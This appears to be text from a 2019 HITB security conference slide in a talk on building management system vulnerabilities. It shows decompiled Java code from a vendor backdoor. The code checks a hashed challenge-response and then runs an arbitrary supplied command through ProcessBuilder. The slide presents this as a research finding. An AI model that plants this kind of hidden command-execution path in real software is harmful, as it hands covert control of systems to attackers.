 HITB
#HITB2019AMS
Example: Java backdoor
061: long l2 = Long.parseLong(challenge);
062: if ((localList != null) && (localList.contains(Long.valueOf(l2))))
063: {
064:   localList.remove(Long.valueOf(l2));
065:   String str1 = Util.makeSHA1Hash(Long.toString(l2));
066:   String str2 = Util.makeMD5Hash(str1);
067:   String str3 = str1 + str2;
068:
069:   if (!str3.equals(answer))
070:   {
071:     return new JSONResolution(JSONConverter.createErrorResponse("Invalid Response to Answer"));
072:   }
073:
074:   String str4 = "";
075:   ProcessStreamReader localProcessStreamReader = null;
076:   try
077:   {
078:     String[] arrayOfString = command.split("\\ ");
079:     ProcessBuilder localProcessBuilder = new ProcessBuilder(arrayOfString);
080:     localProcessBuilder.redirectErrorStream(true);
081:     Process localProcess = localProcessBuilder.start();
082:     ConsoleResult.ProcessWrapper localProcessWrapper = new ConsoleResult.ProcessWrapper(this, localProcess);
Applied
Risk
Template Footer
35
Applied
Risk
HAXPO Track
9-10 May 2019
Sponsored by CROWDFENSE
HAXPO
2019
I Own Your Building (Management System)
- Gjoko Krstic